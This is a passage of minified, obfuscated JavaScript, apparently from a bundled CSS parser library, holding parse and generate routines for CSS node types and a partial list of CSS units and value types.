n=t;this[n(2092)](Lt,"."),this[n(2092)](Et,e[n(1202)])}const ho=43,mo=47,fo=62,po=126,go=t(1858),bo={name:String};function wo(){const e=t,n=this[e(1437)];let r;switch(this[e(2785)]){case Ft:r=" ";break;case Lt:switch(this[e(147)](this[e(1437)])){case fo:case ho:case po:this[e(884)]();break;case mo:this[e(884)](),this[e(1555)](e(780)),this[e(1173)](mo);break;default:this[e(1430)](e(851))}r=this[e(1605)](n)}return{type:e(1858),loc:this[e(1907)](n,this[e(1437)]),name:r}}function vo(e){const n=t;this[n(1839)](e[n(1202)])}const yo=42,xo=47,ko=t(2292),Ao={value:String};function Mo(){const e=t,n=this[e(1437)];let r=this[e(3067)];return this[e(1108)](Gt),r-n+2>=2&&this[e(147)](r-2)===yo&&this[e(147)](r-1)===xo&&(r-=2),{type:e(2292),loc:this[e(1907)](n,this[e(1437)]),value:this[e(2155)](n+2,r)}}function _o(e){const n=t;this[n(2092)](Gt,"/*"+e[n(2926)]+"*/")}const zo=new Set([Pt,Xt,St]),So=t(1455),Eo={kind:String,children:[[t(408),t(1520),t(714),t(2110),t(1463)]]};function Uo(e){const n=t;return this[n(1445)](1)===Et&&zo[n(2752)](this[n(1445)](2))?this[n(1520)](e):this[n(2110)](e)}const To={media:Uo,container:Uo,supports(){return this[t(1463)]()}};function No(e=t(2455)){const n=t,r=this[n(522)]();t:for(;!this[n(3049)];)switch(this[n(2785)]){case Gt:case Ft:this[n(884)]();continue;case Et:r[n(1958)](this[n(408)]());break;case Zt:{let t=this[n(957)]((()=>To[e][n(680)](this,e)),(()=>null));t||(t=this[n(957)]((()=>{const t=n;this[t(1108)](Zt);const r=this[t(1455)](e);return this[t(1108)](Xt),r}),(()=>this[n(938)](e)))),r[n(1958)](t);break}case Ut:{let t=this[n(957)]((()=>this[n(714)](e)),(()=>null));t||(t=this[n(938)](e)),r[n(1958)](t);break}default:break t}return r[n(258)]&&this[n(1430)](n(1556)),{type:n(1455),loc:this[n(1022)](r),kind:e,children:r}}function Co(e){const n=t;e[n(328)][n(2802)]((t=>{const e=n;e(1455)===t[e(268)]?(this[e(2092)](Zt,"("),this[e(1365)](t),this[e(2092)](Xt,")")):this[e(1365)](t)}))}const jo=33,Lo=35,Oo=36,Io=38,Wo=42,Fo=43,Ro=47;function Ho(){const e=t;return this[e(594)](this[e(1856)],!0)}function Po(){const e=t;return this[e(594)](this[e(1856)],!1)}function qo(){const e=t,n=this[e(2803)],r=this[e(464)]();return e(594)!==r[e(268)]&&!1===this[e(3049)]&&this[e(2785)]!==qt&&!1===this[e(2667)](jo)&&!1===this[e(790)](n)&&this[e(1430)](),r}const Do=t(1112),Bo=t(662),Vo={important:[Boolean,String],property:String,value:[t(464),t(594)]};function Zo(){const e=t,n=this[e(1437)],r=this[e(2803)],i=Yo[e(680)](this),o=yn(i),s=o?this[e(713)]:this[e(3130)],a=o?Po:Ho;let c,l=!1;this[e(1482)](),this[e(1108)](Pt);const u=this[e(2803)];if(o||this[e(1482)](),c=s?this[e(957)](qo,a):a[e(680)](this,this[e(2803)]),o&&e(464)===c[e(268)]&&c[e(328)][e(258)])for(let t=u-this[e(2803)];t<=0;t++)if(this[e(2538)](t)===Ft){c[e(328)][e(222)]({type:e(457),loc:null,value:" "});break}return this[e(2667)](jo)&&(l=Jo[e(680)](this),this[e(1482)]()),!1===this[e(3049)]&&this[e(2785)]!==qt&&!1===this[e(790)](r)&&this[e(1430)](),{type:e(1112),loc:this[e(1907)](n,this[e(1437)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(2092)](Et,e[n(2841)]),this[n(2092)](Pt,":"),this[n(1365)](e[n(2926)]),e[n(295)]&&(this[n(2092)](Lt,"!"),this[n(2092)](Et,!0===e[n(295)]?n(295):e[n(295)]))}function Yo(){const e=t,n=this[e(1437)];if(this[e(2785)]===Lt)switch(this[e(147)](this[e(1437)])){case Wo:case Oo:case Fo:case Lo:case Io:this[e(884)]();break;case Ro:this[e(884)](),this[e(2667)](Ro)&&this[e(884)]()}return this[e(2785)]===Nt?this[e(1108)](Nt):this[e(1108)](Et),this[e(1605)](n)}function Jo(){const e=t;this[e(1108)](Lt),this[e(1482)]();const n=this[e(618)](Et);return e(295)===n||n}const Go=38;function Qo(){const e=t;return this[e(594)](this[e(2407)],!0)}const Ko=t(1320),$o={children:[[t(1112),t(1996),t(2585)]]};function ts(){const e=t,n=this[e(522)]();for(;!this[e(3049)];)switch(this[e(2785)]){case Ft:case Gt:case qt:this[e(884)]();break;case Tt:n[e(1958)](this[e(957)](this[e(1996)][e(1070)](this,!0),Qo));break;default:this[e(2667)](Go)?n[e(1958)](this[e(957)](this[e(2585)],Qo)):n[e(1958)](this[e(957)](this[e(1112)],Qo))}return{type:e(1320),loc:this[e(1022)](n),children:n}}function es(e){const n=t;this[n(328)](e,(t=>{const e=n;e(1112)===t[e(268)]&&this[e(2092)](qt,";")}))}const ns=t(1002),rs={value:String,unit:String};function is(){const e=t,n=this[e(1437)],r=this[e(886)](Wt);return{type:e(1002),loc:this[e(1907)](n,this[e(1437)]),value:r,unit:this[e(2155)](n+r[e(1699)],this[e(1437)])}}function os(e){const n=t;this[n(2092)](Wt,e[n(2926)]+e[n(2769)])}const ss=47,as=t(1520),cs={kind:String,name:String,value:[t(408),t(1262),t(1002),t(552),t(2380),null]};function ls(e){const n=t,r=this[n(1437)];let i,o=null;if(this[n(1108)](Zt),this[n(1482)](),i=this[n(618)](Et),this[n(1482)](),this[n(2785)]!==Xt){switch(this[n(1108)](Pt),this[n(1482)](),this[n(2785)]){case Ot:o=this[n(548)](1)===Lt?this[n(552)]():this[n(1262)]();break;case Wt:o=this[n(1002)]();break;case Et:o=this[n(408)]();break;case Ut:o=this[n(957)]((()=>{const t=n,e=this[t(2380)](this[t(2575)],this[t(1462)][t(464)]);return this[t(1482)](),this[t(2667)](ss)&&this[t(1430)](),e}),(()=>this[n(552)]()));break;default:this[n(1430)](n(2498))}this[n(1482)]()}return this[n(3049)]||this[n(1108)](Xt),{type:n(1520),loc:this[n(1907)](r,this[n(1437)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2092)](Zt,"("),this[n(2092)](Et,e[n(1202)]),null!==e[n(2926)]&&(this[n(2092)](Pt,":"),this[n(1365)](e[n(2926)])),this[n(2092)](Xt,")")}const ds=t(714),hs={kind:String,feature:String,value:[t(1112),t(1604)]};function ms(e,n){const r=t,i=(this[r(1957)][e]||{})[n];return r(869)!=typeof i&&this[r(1430)](r(1219)+n+"()"),i}function fs(e=t(758)){const n=t,r=this[n(1437)],i=this[n(2431)](),o=ms[n(680)](this,e,i[n(2542)]());this[n(1482)]();const s=this[n(957)]((()=>{const t=n,e=this[t(2803)],r=o[t(680)](this);return!1===this[t(3049)]&&!1===this[t(790)](e)&&this[t(1430)](),r}),(()=>this[n(594)](null,!1)));return this[n(3049)]||this[n(1108)](Xt),{type:n(714),loc:this[n(1907)](r,this[n(1437)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2092)](Ut,e[n(1200)]+"("),this[n(1365)](e[n(2926)]),this[n(2092)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2110),xs={kind:String,left:[t(408),t(1262),t(1002),t(552),t(2380)],leftComparison:String,middle:[t(408),t(1262),t(1002),t(552),t(2380)],rightComparison:[String,null],right:[t(408),t(1262),t(1002),t(552),t(2380),null]};function ks(){const e=t;switch(this[e(1482)](),this[e(2785)]){case Ot:return this[e(2667)](gs,this[e(800)](1))?this[e(552)]():this[e(1262)]();case Wt:return this[e(1002)]();case Et:return this[e(408)]();case Ut:return this[e(957)]((()=>{const t=e,n=this[t(2380)](this[t(2575)],this[t(1462)][t(464)]);return this[t(1482)](),this[t(2667)](gs)&&this[t(1430)](),n}),(()=>this[e(552)]()));default:this[e(1430)](e(2498))}}function As(e){const n=t;if(this[n(1482)](),this[n(2667)](bs)||this[n(2667)](vs)){const t=this[n(1194)][this[n(1437)]];return this[n(884)](),this[n(2667)](ws)?(this[n(884)](),t+"="):t}if(this[n(2667)](ws))return"=";this[n(1430)](n(2323)+(e?n(2152):"")+n(496))}function Ms(e=t(758)){const n=t,r=this[n(1437)];this[n(1482)](),this[n(1108)](Zt);const i=ks[n(680)](this),o=As[n(680)](this,n(408)===i[n(268)]),s=ks[n(680)](this);let a=null,c=null;return this[n(548)](0)!==Xt&&(a=As[n(680)](this),c=ks[n(680)](this)),this[n(1482)](),this[n(1108)](Xt),{type:n(2110),loc:this[n(1907)](r,this[n(1437)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2092)](Zt,"("),this[n(1365)](e[n(2161)]),this[n(1839)](e[n(1594)]),this[n(1365)](e[n(3208)]),e[n(314)]&&(this[n(1839)](e[n(1025)]),this[n(1365)](e[n(314)])),this[n(2092)](Xt,")")}const zs=t(2380),Ss=t(869),Es={name:String,children:[[]]};function Us(e,n){const r=t,i=this[r(1437)],o=this[r(2431)](),s=o[r(2542)]();let a;return a=n[r(2153)](s)?n[s][r(680)](this,n):e[r(680)](this,n),this[r(3049)]||this[r(1108)](Xt),{type:r(2380),loc:this[r(1907)](i,this[r(1437)]),name:o,children:a}}function Ts(e){const n=t;this[n(2092)](Ut,e[n(1202)]+"("),this[n(328)](e),this[n(2092)](Xt,")")}const Ns=t(938),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(1437)];let i=null;this[n(2785)]===Ut?i=this[n(2431)]():this[n(1108)](Zt);const o=this[n(957)]((()=>{const t=n,e=this[t(2803)],r=this[t(2575)](this[t(1462)][t(464)]);return!1===this[t(3049)]&&!1===this[t(790)](e)&&this[t(1430)](),r}),(()=>this[n(2661)](this[n(594)](null,!1))));return this[n(3049)]||this[n(1108)](Xt),{type:n(938),loc:this[n(1907)](r,this[n(1437)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(869)]?this[n(2092)](Ut,e[n(869)]+"("):this[n(2092)](Zt,"("),this[n(328)](e),this[n(2092)](Xt,")")}const Os=t(439),Is=t(1680),Ws={value:String};function Fs(){const e=t,n=this[e(1437)];return this[e(1108)](Nt),{type:e(1680),loc:this[e(1907)](n,this[e(1437)]),value:this[e(1605)](n+1)}}function Rs(e){const n=t;this[n(2092)](Nt,"#"+e[n(2926)])}const Hs=t(408),Ps={name:String};function qs(){const e=t;return{type:e(408),loc:this[e(1907)](this[e(1437)],this[e(3067)]),name:this[e(618)](Et)}}function Ds(e){const n=t;this[n(2092)](Et,e[n(1202)])}const Bs=t(1583),Vs={name:String};function Zs(){const e=t,n=this[e(1437)];return this[e(1108)](Nt),{type:e(1583),loc:this[e(1907)](n,this[e(1437)]),name:this[e(1605)](n+1)}}function Xs(e){const n=t;this[n(2092)](Lt,"#"+e[n(1202)])}const Ys=46,Js=t(3064),Gs={name:String};function Qs(){const e=t;let n=this[e(1437)],r=this[e(618)](Et);for(;this[e(2667)](Ys);)this[e(1108)](Lt),r+="."+this[e(618)](Et);return{type:e(3064),loc:this[e(1907)](n,this[e(1437)]),name:r}}function Ks(e){const n=t;this[n(1839)](e[n(1202)])}const $s=t(1709),ta={children:[[t(3064)]]};function ea(){const e=t,n=this[e(522)]();for(this[e(1482)]();!this[e(3049)]&&(n[e(1958)](this[e(3064)]()),this[e(1445)](0)===Dt);)this[e(1482)](),this[e(884)](),this[e(1482)]();return{type:e(1709),loc:this[e(1022)](n),children:n}}function na(e){const n=t;this[n(328)](e,(()=>this[n(2092)](Dt,",")))}const ra=t(1843),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1455),null]};function oa(){const e=t,n=this[e(1437)];let r=null,i=null,o=null;if(this[e(1482)](),this[e(2785)]===Et&&this[e(1445)](1)!==Zt){const t=this[e(618)](Et),n=t[e(2542)]();switch(e(2718)===n||e(853)===n?(this[e(1482)](),r=n,i=this[e(618)](Et)):i=t,this[e(1445)](0)){case Et:this[e(1482)](),this[e(1555)](e(220)),o=this[e(1455)](e(2455));break;case Yt:case qt:case Dt:case St:break;default:this[e(1430)](e(1973))}}else switch(this[e(2785)]){case Et:case Zt:case Ut:o=this[e(1455)](e(2455));break;case Yt:case qt:case St:break;default:this[e(1430)](e(1973))}return{type:e(1843),loc:this[e(1907)](n,this[e(1437)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1947)]?(e[n(1148)]&&this[n(2092)](Et,e[n(1148)]),this[n(2092)](Et,e[n(1947)]),e[n(559)]&&(this[n(2092)](Et,n(220)),this[n(1365)](e[n(559)]))):e[n(559)]&&this[n(1365)](e[n(559)])}const aa=t(2680),ca={children:[[t(1843)]]};function la(){const e=t,n=this[e(522)]();for(this[e(1482)]();!this[e(3049)]&&(n[e(1958)](this[e(1843)]()),this[e(2785)]===Dt);)this[e(884)]();return{type:e(2680),loc:this[e(1022)](n),children:n}}function ua(e){const n=t;this[n(328)](e,(()=>this[n(2092)](Dt,",")))}const da=38,ha=t(830),ma={};function fa(){const e=t,n=this[e(1437)];return this[e(1173)](da),{type:e(830),loc:this[e(1907)](n,this[e(1437)])}}function pa(){this[t(2092)](Lt,"&")}const ga=t(1835),ba={nth:[t(2505),t(408)],selector:[t(152),null]};function wa(){const e=t;this[e(1482)]();const n=this[e(1437)];let r,i=n,o=null;return r=this[e(2511)](0,e(283))||this[e(2511)](0,e(1228))?this[e(408)]():this[e(2505)](),i=this[e(1437)],this[e(1482)](),this[e(2511)](0,"of")&&(this[e(884)](),o=this[e(152)](),i=this[e(1437)]),{type:e(1835),loc:this[e(1907)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1365)](e[n(2202)]),null!==e[n(2247)]&&(this[n(2092)](Et,"of"),this[n(1365)](e[n(2247)]))}const ya=t(1262),xa={value:String};function ka(){const e=t;return{type:e(1262),loc:this[e(1907)](this[e(1437)],this[e(3067)]),value:this[e(618)](Ot)}}function Aa(e){const n=t;this[n(2092)](Ot,e[n(2926)])}const Ma=t(513),_a={value:String};function za(){const e=t,n=this[e(1437)];return this[e(884)](),{type:e(513),loc:this[e(1907)](n,this[e(1437)]),value:this[e(1605)](n)}}function Sa(e){const n=t;this[n(1839)](e[n(2926)])}const Ea=t(1051),Ua={children:[[]]};function Ta(e,n){const r=t,i=this[r(1437)];let o=null;return this[r(1108)](Zt),o=e[r(680)](this,n),this[r(3049)]||this[r(1108)](Xt),{type:r(1051),loc:this[r(1907)](i,this[r(1437)]),children:o}}function Na(e){const n=t;this[n(2092)](Zt,"("),this[n(328)](e),this[n(2092)](Xt,")")}const Ca=t(2525),ja={value:String};function La(){const e=t;return{type:e(2525),loc:this[e(1907)](this[e(1437)],this[e(3067)]),value:this[e(886)](It)}}function Oa(e){const n=t;this[n(2092)](It,e[n(2926)]+"%")}const Ia=t(766),Wa=t(869),Fa={name:String,children:[[t(594)],null]};function Ra(){const e=t,n=this[e(1437)];let r,i,o=null;return this[e(1108)](Pt),this[e(2785)]===Ut?(r=this[e(2431)](),i=r[e(2542)](),this[e(548)](0)==Xt?o=this[e(522)]():hasOwnProperty[e(680)](this[e(619)],i)?(this[e(1482)](),o=this[e(619)][i][e(680)](this),this[e(1482)]()):(o=this[e(522)](),o[e(1958)](this[e(594)](null,!1))),this[e(1108)](Xt)):r=this[e(618)](Et),{type:e(766),loc:this[e(1907)](n,this[e(1437)]),name:r,children:o}}function Ha(e){const n=t;this[n(2092)](Pt,":"),null===e[n(328)]?this[n(2092)](Et,e[n(1202)]):(this[n(2092)](Ut,e[n(1202)]+"("),this[n(328)](e),this[n(2092)](Xt,")"))}const Pa=t(1338),qa=t(869),Da={name:String,children:[[t(594)],null]};function Ba(){const e=t,n=this[e(1437)];let r,i,o=null;return this[e(1108)](Pt),this[e(1108)](Pt),this[e(2785)]===Ut?(r=this[e(2431)](),i=r[e(2542)](),this[e(548)](0)==Xt?o=this[e(522)]():hasOwnProperty[e(680)](this[e(619)],i)?(this[e(1482)](),o=this[e(619)][i][e(680)](this),this[e(1482)]()):(o=this[e(522)](),o[e(1958)](this[e(594)](null,!1))),this[e(1108)](Xt)):r=this[e(618)](Et),{type:e(1338),loc:this[e(1907)](n,this[e(1437)]),name:r,children:o}}function Va(e){const n=t;this[n(2092)](Pt,":"),this[n(2092)](Pt,":"),null===e[n(328)]?this[n(2092)](Et,e[n(1202)]):(this[n(2092)](Ut,e[n(1202)]+"("),this[n(328)](e),this[n(2092)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1482)](),this[e(2785)]){case Ot:return this[e(1262)]();case Ut:return this[e(2380)](this[e(2575)],this[e(1462)][e(464)]);default:this[e(1430)](e(479))}}const Ya=t(552),Ja={left:[t(1262),t(2380)],right:[t(1262),t(2380),null]};function Ga(){const e=t,n=this[e(1437)],r=Xa[e(680)](this);let i=null;return this[e(1482)](),this[e(2667)](Za)&&(this[e(1173)](Za),i=Xa[e(680)](this)),{type:e(552),loc:this[e(1907)](n,this[e(1437)]),left:r,right:i}}function Qa(e){const n=t;this[n(1365)](e[n(2161)]),this[n(2092)](Lt,"/"),e[n(314)]?this[n(1365)](e[n(314)]):this[n(1365)](Ot,1)}function Ka(){const e=t;return this[e(2803)]>0&&this[e(2538)](-1)===Ft?this[e(2803)]>1?this[e(1316)](this[e(2803)]-1):this[e(817)]:this[e(1437)]}const $a=t(594),tc={value:String};function ec(e,n){const r=t,i=this[r(1316)](this[r(2803)]);let o;return this[r(2052)](this[r(2803)],e||this[r(488)]),o=n&&this[r(1437)]>i?Ka[r(680)](this):this[r(1437)],{type:r(594),loc:this[r(1907)](i,o),value:this[r(2155)](i,o)}}function nc(e){const n=t;this[n(1839)](e[n(2926)])}function rc(){const e=t;return this[e(594)](this[e(406)],!0)}function ic(){const e=t,n=this[e(152)]();return e(594)!==n[e(268)]&&!1===this[e(3049)]&&this[e(2785)]!==Yt&&this[e(1430)](),n}const oc=t(2585),sc=t(833),ac={prelude:[t(152),t(594)],block:[t(1844)]};function cc(){const e=t,n=this[e(2803)],r=this[e(1437)];let i,o;return i=this[e(557)]?this[e(957)](ic,rc):rc[e(680)](this,n),o=this[e(1844)](!0),{type:e(2585),loc:this[e(1907)](r,this[e(1437)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1365)](e[n(977)]),this[n(1365)](e[n(864)])}const uc=t(2480),dc={root:[t(152),t(594),null],limit:[t(152),t(594),null]};function hc(){const e=t;let n=null,r=null;this[e(1482)]();const i=this[e(1437)];return this[e(2785)]===Zt&&(this[e(884)](),this[e(1482)](),n=this[e(957)](this[e(152)],(()=>this[e(594)](!1,!0))),this[e(1482)](),this[e(1108)](Xt)),this[e(548)](0)===Et&&(this[e(1482)](),this[e(1555)]("to"),this[e(1482)](),this[e(1108)](Zt),this[e(1482)](),r=this[e(957)](this[e(152)],(()=>this[e(594)](!1,!0))),this[e(1482)](),this[e(1108)](Xt)),{type:e(2480),loc:this[e(1907)](i,this[e(1437)]),root:n,limit:r}}function mc(e){const n=t;e[n(2112)]&&(this[n(2092)](Zt,"("),this[n(1365)](e[n(2112)]),this[n(2092)](Xt,")")),e[n(1831)]&&(this[n(2092)](Et,"to"),this[n(2092)](Zt,"("),this[n(1365)](e[n(1831)]),this[n(2092)](Xt,")"))}const fc=t(1604),pc={children:[[t(350),t(1583),t(367),t(2390),t(766),t(1338),t(1858)]]};function gc(){const e=t,n=this[e(2575)](this[e(1462)][e(1604)]);return null===this[e(207)](n)&&this[e(1430)](e(482)),{type:e(1604),loc:this[e(1022)](n),children:n}}function bc(e){this[t(328)](e)}const wc=t(152),vc=t(2247),yc={children:[[t(1604),t(594)]]};function xc(){const e=t,n=this[e(522)]();for(;!this[e(3049)]&&(n[e(1958)](this[e(1604)]()),this[e(2785)]===Dt);)this[e(884)]();return{type:e(152),loc:this[e(1022)](n),children:n}}function kc(e){const n=t;this[n(328)](e,(()=>this[n(2092)](Dt,",")))}const Ac=92,Mc=34,_c=39;function zc(e){const n=t,r=e[n(1699)],i=e[n(147)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(147)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(147)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2553)](t+1));break}if(i=e[n(147)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2155)](r+1,i))}else 13===i&&10===e[n(147)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(1372),Ec={value:String};function Uc(){const e=t;return{type:e(1372),loc:this[e(1907)](this[e(1437)],this[e(3067)]),value:zc(this[e(618)](Ct))}}function Tc(e){const n=t;this[n(2092)](Ct,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(1699)];n++){const s=t[e(147)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1770)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(846)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(846)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2926)]))}const Nc=33;function Cc(){return this[t(594)](null,!1)}const jc=t(1775),Lc=t(1623),Oc={children:[[t(2292),t(2719),t(2001),t(1996),t(2585),t(594)]]};function Ic(){const e=t,n=this[e(1437)],r=this[e(522)]();let i;for(;!this[e(3049)];){switch(this[e(2785)]){case Ft:this[e(884)]();continue;case Gt:if(this[e(147)](this[e(1437)]+2)!==Nc){this[e(884)]();continue}i=this[e(2292)]();break;case Rt:i=this[e(2719)]();break;case Ht:i=this[e(2001)]();break;case Tt:i=this[e(957)](this[e(1996)],Cc);break;default:i=this[e(957)](this[e(2585)],Cc)}r[e(1958)](i)}return{type:e(1775),loc:this[e(1907)](n,this[e(1437)]),children:r}}function Wc(e){this[t(328)](e)}const Fc=t(1463),Rc={declaration:t(1112)};function Hc(){const e=t,n=this[e(1437)];this[e(1108)](Zt),this[e(1482)]();const r=this[e(1112)]();return this[e(3049)]||this[e(1108)](Xt),{type:e(1463),loc:this[e(1907)](n,this[e(1437)]),declaration:r}}function Pc(e){const n=t;this[n(2092)](Zt,"("),this[n(1365)](e[n(662)]),this[n(2092)](Xt,")")}const qc=42,Dc=124;function Bc(){const e=t;this[e(2785)]!==Et&&!1===this[e(2667)](qc)&&this[e(1430)](e(1468)),this[e(884)]()}const Vc=t(350),Zc={name:String};function Xc(){const e=t,n=this[e(1437)];return this[e(2667)](Dc)?(this[e(884)](),Bc[e(680)](this)):(Bc[e(680)](this),this[e(2667)](Dc)&&(this[e(884)](),Bc[e(680)](this))),{type:e(350),loc:this[e(1907)](n,this[e(1437)]),name:this[e(1605)](n)}}function Yc(e){const n=t;this[n(1839)](e[n(1202)])}const Jc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1437)]+e;t<this[r(3067)];t++){const o=this[r(147)](t);if(o===Gc&&n&&0!==i)return Kc[r(680)](this,e+i+1,!1),-1;$t(o)||this[r(1430)](n&&0!==i?r(2601)+(i<6?r(1963):"")+r(163):r(i<6?2485:2212),t),++i>6&&this[r(1430)](r(2864),t)}return this[r(884)](),i}function $c(e){const n=t;let r=0;for(;this[n(2667)](Qc);)++r>e&&this[n(1430)](n(2453)),this[n(884)]()}function tl(e){const n=t;this[n(147)](this[n(1437)])!==e&&this[n(1430)](n(e===Jc?2387:2601)+n(163))}function el(){const e=t;let n=0;switch(this[e(2785)]){case Ot:if(n=Kc[e(680)](this,1,!0),this[e(2667)](Qc)){$c[e(680)](this,6-n);break}if(this[e(2785)]===Wt||this[e(2785)]===Ot){tl[e(680)](this,Gc),Kc[e(680)](this,1,!1);break}break;case Wt:n=Kc[e(680)](this,1,!0),n>0&&$c[e(680)](this,6-n);break;default:if(this[e(1173)](Jc),this[e(2785)]===Et){n=Kc[e(680)](this,0,!0),n>0&&$c[e(680)](this,6-n);break}if(this[e(2667)](Qc)){this[e(884)](),$c[e(680)](this,5);break}this[e(1430)](e(1819))}}const nl=t(2308),rl={value:String};function il(){const e=t,n=this[e(1437)];return this[e(1555)]("u"),el[e(680)](this),{type:e(2308),loc:this[e(1907)](n,this[e(1437)]),value:this[e(1605)](n)}}function ol(e){const n=t;this[n(1839)](e[n(2926)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2795),ml={value:String};function fl(){const e=t,n=this[e(1437)];let r;switch(this[e(2785)]){case jt:r=function(t){const n=e,r=t[n(1699)];let i=4,o=t[n(147)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(147)](i));)i++;for(;i<o&&oe(t[n(147)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(147)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2553)](e+1));break}if(i=t[n(147)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2155)](r+1,i))}else 13===i&&10===t[n(147)](e+1)&&e++}else s+=t[e]}return s}(this[e(618)](jt));break;case Ut:this[e(3046)](this[e(1437)],this[e(3067)],e(2263))||this[e(1430)](e(1048)),this[e(1108)](Ut),this[e(1482)](),r=zc(this[e(618)](Ct)),this[e(1482)](),this[e(3049)]||this[e(1108)](Xt);break;default:this[e(1430)](e(3161))}return{type:e(2795),loc:this[e(1907)](n,this[e(1437)]),value:r}}function pl(e){const n=t;this[n(2092)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1699)];n++){const o=t[e(147)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1770)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(846)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(846)](n),i=!1):r+="�"}return e(2263)+r+")"}(e[n(2926)]))}const gl=t(464),bl={children:[[]]};function wl(){const e=t,n=this[e(1437)],r=this[e(2575)](this[e(1462)][e(464)]);return{type:e(464),loc:this[e(1907)](n,this[e(1437)]),children:r}}function vl(e){this[t(328)](e)}const yl=Object[t(3216)]({type:t(457),loc:null,value:" "}),xl=t(457),kl={value:String};function Al(){return this[t(1108)](Ft),yl}function Ml(e){const n=t;this[n(2092)](Ft,e[n(2926)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(282),t(917),t(653),t(2284),t(2339)],units:{angle:[t(1010),t(709),t(2911),t(1180)],decibel:["db"],flex:["fr"],frequency:["hz",t(620)],length:["cm","mm","q","in","pt","pc","px","em",t(2682),"ex",t(2197),t(3051),t(3e3),"ch",t(2868),"ic",t(2468),"lh",t(3026),"vw",t(1402),t(2010),t(1852),"vh",t(1009),t(2025),t(1189),"vi",t(3106),t(663),t(732),"vb",t(3215),t(932),t(1660),t(3025),t(1092),t(1250),t(1121),t(596),t(1492),t(1074),t(1374),t(176),t(944),t(2491),t(358),t(2699),t(2551)],resolution:[t(2933),t(2180),t(383),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1867),"absolute-size":t(2406),"acos()":t(293),"alpha-value":t(2873),"angle-percentage":t(599),"angular-color-hint":t(2695),"angular-color-stop":t(2648),"angular-color-stop-list":t(395),"animateable-feature":t(2765),"asin()":t(521),"atan()":t(1367),"atan2()":t(2983),attachment:t(391),"attr()":t(1942),"attr-matcher":t(2659),"attr-modifier":t(2520),"attribute-selector":t(2859),"auto-repeat":t(646),"auto-track-list":t(767),axis:t(903),"baseline-position":t(2816),"basic-shape":t(1774),"bg-image":t(214),"bg-layer":t(485),"bg-position":t(2275),"bg-size":t(3018),"blur()":t(728),"blend-mode":t(3074),box:t(1438),"brightness()":t(1863),"calc()":t(1325),"calc-sum":t(1106),"calc-product":t(2055),"calc-value":t(2446),"calc-constant":t(315),"cf-final-image":t(450),"cf-mixing-image":t(1666),"circle()":t(3103),"clamp()":t(2988),"class-selector":t(1758),"clip-source":t(2977),color:t(807),"color-stop":t(1967),"color-stop-angle":t(2344),"color-stop-length":t(1820),"color-stop-list":t(401),"color-interpolation-method":t(2144),combinator:t(2932),"common-lig-values":t(1348),"compat-auto":t(759),"composite-style":t(1408),"compositing-operator":t(2368),"compound-selector":t(1475),"compound-selector-list":t(1628),"complex-selector":t(2915),"complex-selector-list":t(1214),"conic-gradient()":t(1989),"contextual-alt-values":t(229),"content-distribution":t(708),"content-list":t(393),"content-position":t(723),"content-replacement":t(685),"contrast()":t(271),"cos()":t(1814),counter:t(1954),"counter()":t(1677),"counter-name":t(927),"counter-style":t(3150),"counter-style-name":t(927),"counters()":t(297),"cross-fade()":t(261),"cubic-bezier-timing-function":t(2894),"deprecated-system-color":t(1749),"discretionary-lig-values":t(311),"display-box":t(2109),"display-inside":t(2811),"display-internal":t(943),"display-legacy":t(3080),"display-listitem":t(1804),"display-outside":t(1532),"drop-shadow()":t(336),"east-asian-variant-values":t(1132),"east-asian-width-values":t(1361),"element()":t(2450),"ellipse()":t(701),"ending-shape":t(2470),"env()":t(1579),"exp()":t(1516),"explicit-track-list":t(1638),"family-name":t(351),"feature-tag-value":t(641),"feature-type":t(3077),"feature-value-block":t(901),"feature-value-block-list":t(953),"feature-value-declaration":t(2642),"feature-value-declaration-list":t(523),"feature-value-name":t(927),"fill-rule":t(1178),"filter-function":t(254),"filter-function-list":t(1899),"final-bg-layer":t(3135),"fixed-breadth":t(2072),"fixed-repeat":t(745),"fixed-size":t(1747),"font-stretch-absolute":t(2459),"font-variant-css21":t(438),"font-weight-absolute":t(1726),"frequency-percentage":t(602),"general-enclosed":t(1873),"generic-family":t(829),"generic-name":t(3151),"geometry-box":t(2215),gradient:t(2265),"grayscale()":t(1139),"grid-line":t(2554),"historical-lig-values":t(1083),"hsl()":t(3191),"hsla()":t(1897),hue:t(1700),"hue-rotate()":t(1413),"hue-interpolation-method":t(330),"hwb()":t(1903),"hypot()":t(985),image:t(1655),"image()":t